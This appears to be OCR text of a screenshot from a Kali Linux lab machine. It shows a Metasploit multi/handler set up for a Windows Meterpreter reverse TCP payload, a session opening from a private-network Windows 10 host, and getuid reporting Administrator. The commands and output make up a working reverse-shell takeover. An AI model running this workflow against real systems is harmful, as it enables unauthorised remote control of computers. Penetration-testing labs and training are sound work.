 kali@kali: ~/Desktop
File Actions Edit View Help
=[ metasploit v6.0.45-dev ]
+ -- --=[ 2134 exploits - 1139 auxiliary - 364 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Use sessions -1 to interact with the
last opened session
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.80.134
lhost => 192.168.80.134
msf6 exploit(multi/handler) > set lport 12345
lport => 12345
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.80.134:12345
[*] Sending stage (175174 bytes) to 192.168.80.138
[*] Meterpreter session 1 opened (192.168.80.134:12345 -> 192.168.80.138:499
24) at 2022-03-01 00:31:49 -0500
meterpreter > getuid
Server username: WIN10-1\Administrator
meterpreter >